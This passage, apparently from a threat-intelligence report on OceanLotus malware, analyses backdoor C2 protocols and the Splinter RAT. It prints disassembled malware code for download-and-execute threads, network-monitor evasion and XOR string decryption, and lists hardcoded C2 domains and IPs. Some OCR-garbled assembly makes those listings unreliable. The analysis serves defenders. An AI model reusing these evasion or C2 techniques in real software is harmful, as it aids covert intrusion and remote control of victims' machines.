| send sysinfo:     |                 | : CODE XREF: c2 comms raw main+21211 |
|                   | cmp             | $e$ bx, $4$                          |
|                   | jnz             | del endp                             |
|                   | mov             | edx, [esp+214h+socket old]           |
|                   | mov             | eax, $\lceil$ edx $\rceil$           |
|                   | push            | eax                                  |
|                   | mov             | eax, [esp+218h+packet size]          |
|                   | mov             | ; buffer<br>ebx, esi                 |
|                   | cal1            | send loop                            |
|                   | add             | esp, 4                               |
|                   | $_{\text{cmp}}$ | eax, [esp+214h+packet size]          |
|                   | jnz             | del endp                             |
|                   |                 |                                      |

*Figure 41: Basic communication scheme*

The decompressed zlib data contains:



*Figure 42: Decompressed system information structure*

The following diagram shows a request containing system information, with the compressed (green) and decompressed (red) sizes, zlib data (blue), and finally the decompressed information (pink):



Then, the malware will create three threads that are responsible for downloading and executing payloads, processing additional C2 commands and sending responses.

| create drop exec file thread: | ; CODE XREF: c2 comms raw main+24FTj     |
|-------------------------------|------------------------------------------|
| $_{\text{cmp}}$               | [esi+struct.download exec file evt], 0   |
| jnz                           | short loc CBB2B                          |
| push                          |                                          |
| push                          |                                          |
| push                          |                                          |
| push                          |                                          |
| call                          | CreateEventW                             |
| mov                           | [esi+struct.download exec file evt], eax |
| test                          | eax, eax                                 |
| jz                            | short loc CBB2B                          |
| push                          |                                          |
| push                          |                                          |
| push                          | esi                                      |
| push                          | offset call drop exec file               |
| push                          |                                          |
| push                          |                                          |
| call                          | beginthreadex ; c2 comms drop exec file  |
| add                           | esp, 18h                                 |
| push                          | eax                                      |
| call                          | ds:CloseHandle                           |

*Figure 44: Thread responsible for downloading and executing next stage payloads*

Once an internal event is set, the backdoor will contact the C2 server to download and execute additional stages. To do that, it will proceed as follows:

- Connect and send beacon based on the internally specified connection method
- Send 1 byte (0x06)
- Send data from the "(default)" value in the registry (32-bytes), zlib compressed
- Receive a 4-byte integer that will be used as registry value name
- Send data from that registry value (4-bytes)
- Receive 4-bytes (size of upcoming packet)
- Receive zlib compressed packet containing next stage payload
- Decompressed data format:

*regval\_data\_len regval\_data path\_len path file\_content\_size file\_content commandline\_len commandline*

- Write *file\_content* to path (create directories if needed)
- Create process *path commandline*
- Set registry value to the *regval\_data*
- Send 4-byte response (last error code).

### <span id="page-28-0"></span>*Commands*

Besides executing additional next-stage payloads, the backdoor can process six additional commands.



*Figure 45: Command processor*

The C2 command packets have the following format:



### The following commands are supported:



# <span id="page-29-0"></span>**Splinter RAT**



# **Overview**

Splinter arrives as an MSBuild project file containing a Base64 encoded PowerShell script generated using the MSFvenom pshreflection module. As in the case of Remy, it utilizes on-the-fly C# compilation and strips off several PowerShell wrappers before the shellcode that calls the final payload is invoked. The backdoor itself is a Win32 PE EXE file and has the capability to collect information, download and execute payloads, run WMI queries, and manipulate files, processes, and registry entries.

The overall functionality of Splinter appears pretty much in line with the "KOMPROGO" malware (as described in the FireEye APT32 report).

# **Features**

- Several PowerShell "wrappers"
	- MSFvenom psh-reflection payload
	- Veil powershell/shellcode\_inject
- Custom C2 protocol (different from Remy and Roland)
- 38 C2 commands
- Use of LZHAM for compression of backdoor response data

### **Behavior**

The backdoor will not attempt to communicate with the C2 if any of these network monitors are running:

- wireshark.exe (check for running process)
- NetworkMiner.exe (check for running process)
- TCPView (check for window name)

| loc 58F281: | ca11<br>test<br>iz<br>mov<br>jmp | ; CODE XREF: find net monitors+1201j<br>find NetworkMiner<br>eax, eax<br>short loc 58F299<br>monitor found bool, 1<br>find processes loop |
|-------------|----------------------------------|----------------------------------------------------------------------------------------------------|
| loc 58F299: |                                  | ; CODE XREF: find net monitors+138tj                                                                                                    |
|             | push                             | ; lpMultiByteStr<br>ecx                                                                                                    |
|             | mov                              | ecx, esp                                                                                                    |
|             | mov                              | [ebp+var 20], esp                                                                                                    |
|             | push                             | ecx                                                                                                    |
|             | xor                              | esi, esi                                                                                                    |
|             | cal1                             | decr TCPViewClass                                                                                                    |
|             | add                              | esp, 4                                                                                                    |
|             | lea                              | edx, [ebp+lpClassName]                                                                                                    |
|             | push                             | edx<br>$:$ int                                                                                                    |
|             | call                             | multi to wide                                                                                                    |
|             | mov                              | eax, [ebp+lpClassName]                                                                                                    |
|             | push                             | ; lpWindowName<br>esi                                                                                                    |
|             | push                             | ; lpClassName<br>eax                                                                                                    |
|             | ca11                             | ds: FindWindowW                                                                                                    |
|             | test                             | eax, eax                                                                                                    |
|             | iz                               | short loc 58F2C7                                                                                                    |
|             | mov                              | esi, 1                                                                                                    |

*Figure 46: Find network monitors*

It will also constantly check for these processes and exit in the event any of these are detected.

As in the case of other backdoors used by the OceanLotus Group, the most sensitive strings, including hardcoded C2 addresses, are stack-based and obfuscated with one-byte incremental XOR:

| loc 58BD88:              |      |                              | ; CODE XREF: decrypt urls+A31j<br>; decrypt urls+C1ti |
|--------------------------|------|------------------------------|-------------------------------------------------------|
|                          | push | 430D001Dh                    | ; encrypted string                                    |
|                          |      | push 1B190402h               |                                                       |
|                          |      |                              |                                                       |
|                          |      | push 17030A09h               |                                                       |
|                          |      | push 90D0D0Bh                |                                                       |
|                          |      | push 2F2D2C4Eh               |                                                       |
|                          | push | 5Dh                          | ; initial key (incremental)                           |
|                          | push | 20                           | ; len                                                 |
|                          | mov  | ecx, 5                       |                                                       |
|                          | lea  | esi, [ebp+decr struct]       |                                                       |
|                          |      | call set up struct           |                                                       |
|                          |      | add esp, 1Ch                 |                                                       |
|                          | mov  | esi, eax                     |                                                       |
| // starts at 58BD37<br>÷ |      |                              |                                                       |
| $try$ {                  |      |                              |                                                       |
|                          | mov  | byte ptr [ebp+error code], 3 |                                                       |
|                          | cal1 |                              | decrypt string ; rss.honoremarson.com                 |
|                          |      |                              |                                                       |
|                          | cmp  | eax, ebx                     |                                                       |

*Figure 47: Stack-based string decryption*

| decr loop:  | mov<br>mov<br>mov<br>mov<br>mov<br>lea<br>mov<br>xor<br>mov | ; CODE XREF: decrypt string+1Btj<br>; decrypt string+52.<br>ecx, [esi+decr.enc bytes p]<br>cl, $[ecx+eax*4]$<br>edx, [esi+decr.dec str ptr]<br>[eax+edx], cl<br>edx, [esi+decr.dec str ptr]<br>ecx, [eax+edx]<br>dl, byte ptr [esi+decr.key]<br>$[ecx]$ , dl<br>ecx, [esi+decr.key] |
|-------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|             | inc.<br>and<br>ins<br>dec                                   | ecx<br>ecx, 800000FFh<br>short loc 58FA6B<br>ecx<br>ecx, OFFFFFF00h                                                                                                    |
|             | or<br>inc                                                   | ecx                                                                                                    |
| loc 58FA6B: | inc<br>mov<br>cmp<br>j1                                     | ; CODE XREF: decrypt string+41tj<br>eax<br>[esi+decr.key], ecx<br>eax, [esi+decr.length]<br>short decr loop                                                                                                    |

*Figure 48: String decryption loop*

The following URLs are hardcoded in the binary:

- rss.honoremarson[.]com (89.249.65.134, 185.244.213.28)
- repo.paigeherzog[.]com (89.249.65.134, 185.244.213.28)
- ssl.wolfgangneudorf[.]com (89.249.65.134, 185.244.213.28)
- help.angelinagerste[.]com (69.64.147.33, 185.244.213.28)
- mms.garyschulze[.]com (69.64.147.35, 91.195.240.103)

The backdoor also maintains a hardcoded list of ports to use, including 443, 1364, and 35357.

After sending an initial handshake, composed of two hardcoded values (request code and victim's ID) buried inside pseudo-random data, the backdoor will send the contents of the "Key" value from [HKLM|HKCU]\Software\Microsoft\GameCenter\Identity. If this value is empty or doesn't exist, the malware will send a hardcoded string instead.

<span id="page-31-0"></span>

| mov             | byte ptr [ebp+debug code], 8                         |
|-----------------|------------------------------------------------------|
| call            | ; send content of "Key" value under<br>c2 send       |
|                 | ; [HKLM HKCU]\Software\Microsoft\GameCenter\Identity |
| lea             | eax, [ebp+resp session id]                           |
| push            | eax                                                  |
| 1ea             | ecx, [ebp+resp field 24]                             |
| push            | ecx                                                  |
| lea             | edx, [ebp+resp field 15]                             |
| push            | edx                                                  |
| lea.            | eax, [ebp+resp compress bool]                        |
| push            | eax                                                  |
| $1$ ea          | ecx, [ebp+resp field 1B]                             |
| push            | ecx                                                  |
| 1 <sub>ea</sub> | edx, [ebp+resp compressed bool]                      |
| push            | edx                                                  |
| lea             | eax, [ebp+resp OC]                                   |
| push            | eax                                                  |
| lea             | ecx, [ebp+resp field 8]                              |
| push            | ecx                                                  |
| mov             | ecx, [esi]                                           |
| 1ea             | edx, [ebp+resp field 7]                              |
| push            | edx                                                  |
| mov             | edx, socket select count                             |
| lea             | eax, [ebp+c2 message data]                           |
| push            | ; msg data buffer<br>eax                             |
| push            | : socket<br>ecx                                      |
| push            | ; select count<br>edx                                |
| lea             | ecx, [ebp+resp command code]                         |
| call            | recv parse command                                   |
| cmp             | eax, ebx                                             |
| ŋд              | continue                                             |

*Figure 49: C2 communication*

The C2 server is expected to respond first with a header, that will indicate the size of upcoming packet, followed by a value that will be written by the backdoor to the same registry location. Then, the C2 communicates with the backdoor by sending a header containing command code and length of parameters, followed by a packet containing the command parameters string.

# **C2**

# *Protocol*

The standard C2 request/response consists of a 40-byte header packet, that includes the request code, hardcoded value (bot version or victim ID), compression indicator and length of upcoming data, and is padded with pseudo-randomly generated bytes. If the length field is not 0, the header is followed by a variable size packet containing data and optionally compressed with LZHAM algorithm.

The header of each C2 command packet additionally contains the command code, length of session ID, length of uncompressed data (optionally), and two boolean values indicating if the data is compressed and if the backdoor should compress the response. The size of the data packet is calculated by combining the length of data with the length of session ID. The session ID value sent by the C2 is prepended to the data packet in the backdoor's response.



<span id="page-32-0"></span>



*Figure 50: Initial C2 packet with request code and victim ID highlighted in red* 



*Figure 51: Second packet. RED: request code, size of data, victim id, compression bool; GREEN: data – hardcoded key* 

### *Commands*



<span id="page-33-0"></span>

## *Backdoor Error Codes*

